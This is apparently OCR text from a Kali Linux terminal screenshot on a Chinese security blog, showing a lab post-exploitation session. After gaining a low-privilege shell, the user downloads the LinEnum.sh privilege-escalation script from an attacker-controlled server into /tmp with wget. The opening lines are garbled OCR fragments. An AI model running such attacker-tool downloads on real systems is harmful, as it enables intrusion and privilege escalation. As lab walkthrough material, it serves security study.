 root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... × root@kali: ~/D... ×
#!
mount-
shared-
folders
yuescalat
elinux
Channel 2 created.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
$ pwd
/var/www/html
$ wget http://192.168.182.141:8000/LinEnum.sh
--2020-02-02 02:12:46--  http://192.168.182.141:8000/LinEnum.sh
Connecting to 192.168.182.141:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
LinEnum.sh: Permission denied
Cannot write to 'LinEnum.sh' (Permission denied).
$ cd /tmp
$ pwd
/tmp
$ wget http://192.168.182.141:8000/LinEnum.sh
--2020-02-02 02:12:56--  http://192.168.182.141:8000/LinEnum.sh
Connecting to 192.168.182.141:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  --.-KB/s    in 0s
2020-02-02 02:12:56 (835 MB/s) - 'LinEnum.sh' saved [46631/46631]
大余安全
https://blog.csdn.net/qq_34801745
$